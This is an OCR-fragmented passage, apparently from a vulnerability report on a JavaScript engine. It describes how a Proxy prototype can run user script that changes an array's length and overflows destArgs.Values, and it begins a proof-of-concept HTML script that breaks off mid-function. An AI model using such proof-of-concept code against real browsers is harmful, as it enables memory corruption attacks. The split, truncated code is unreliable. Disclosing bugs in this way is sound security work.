
prototype is a Proxy, this can execute 
user-defined script, which can change 
the length of the array, meaning that 
the call can overflow destArgs.Values, 
even through the length has already 
been checked. Note that this check also 
has a potential integer overflow, which 
should also probably be fixed as a part 
of this issue.

A full PoC is attached.

-->
<
html
>
<
script
>
var
 y 
=
0
;
var
 t 
=
[
1
,
2
,
3
]
;
var
 t2 
=
[
4
,
4
,
4
]
;
var
 mp 
=
new
Proxy
(
t2
,
{
get
:
function
(
oTarget
,
 sKey
)
{